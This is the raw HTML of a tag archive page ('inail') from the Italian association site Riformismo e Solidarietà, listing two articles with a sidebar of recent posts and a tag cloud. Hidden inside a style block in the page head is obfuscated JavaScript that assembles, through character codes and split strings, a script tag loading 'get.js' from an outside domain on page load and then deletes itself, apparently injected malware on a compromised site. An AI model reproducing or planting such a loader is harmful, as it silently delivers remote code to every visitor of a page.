.tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-inail tag-198 wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 global-block-template-6 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Gennaio 19, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: inail</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/articoli/coronavirus-prudenza-e-responsabilita-sono-il-miglior-antidoto-intervista-a-iavicoli-inail/"  rel="bookmark" class="td-image-wrap " title="Coronavirus, prudenza e responsabilità il miglior antidoto. Intervista a Iavicoli (Inail)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus, prudenza e responsabilità il miglior antidoto. Intervista a Iavicoli (Inail)" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2020/04/Coronavirus-photo-1568005438925-b724a38a9550-324x160.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2020/04/Coronavirus-photo-1568005438925-b724a38a9550-500x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/articoli/coronavirus-prudenza-e-responsabilita-sono-il-miglior-antidoto-intervista-a-iavicoli-inail/"  rel="bookmark" title="Coronavirus, prudenza e responsabilità il miglior antidoto. Intervista a Iavicoli (Inail)">Coronavirus, prudenza e responsabilità il miglior antidoto. Intervista a Iavicoli (Inail)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://riformismoesolidarieta.it/author/vanni-petrelli/">Vanni Petrelli</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T16:28:14+02:00" >20 Aprile 2020</time></span>                <span class="td-module-comments"><a href="https://riformismoesolidarieta.it/articoli/coronavirus-prudenza-e-responsabilita-sono-il-miglior-antidoto-intervista-a-iavicoli-inail/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/amianto-e-legge-di-bilancio/"  rel="bookmark" class="td-image-wrap " title="Amianto e legge di bilancio, nessuna traccia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amianto e legge di bilancio, nessuna traccia" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2019/03/Amianto_rid-324x160.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2019/03/Amianto_rid-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/amianto-e-legge-di-bilancio/"  rel="bookmark" title="Amianto e legge di bilancio, nessuna traccia">Amianto e legge di bilancio, nessuna traccia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://riformismoesolidarieta.it/author/giuseppe-dercole/">Giuseppe D'Ercole</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-11T10:43:52+01:00" >11 Marzo 2019</time></span>                <span class="td-module-comments"><a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/amianto-e-legge-di-bilancio/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://riformismoesolidarieta.it/2026/01/18/" aria-label="Articoli pubblicati in 18 January 2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/solaris-aps-un-aiuto-concreto-per-i-soggetti-con-disagio-psichico/">SOLARIS APS, un aiuto concreto per i soggetti con disagio psichico</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/4-anni-fa-ci-lasciava-david-sassoli-il-ricordo-di-pier-paolo-baretta/">4 anni fa ci lasciava David Sassoli: il ricordo di Pier Paolo Baretta</a>
											<span class="post-date">11 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/te-piace-o-presepe/">«Te piace ‘o presepe?»</a>
											<span class="post-date">5 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/venezuela-altro-che-lotta-al-narcotraffico-solo-prepotenza-e-affari/">Venezuela: altro che lotta al narcotraffico, solo prepotenza e affari!</a>
											<span class="post-date">4 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/pace-giovani-democrazia-il-discorso-di-fine-anno-del-presidente-mattarella/">Pace, giovani, democrazia: il discorso di fine anno del Presidente Mattarella</a>
											<span class="post-date">2 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.060240963855pt;" aria-label="Trump (11 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
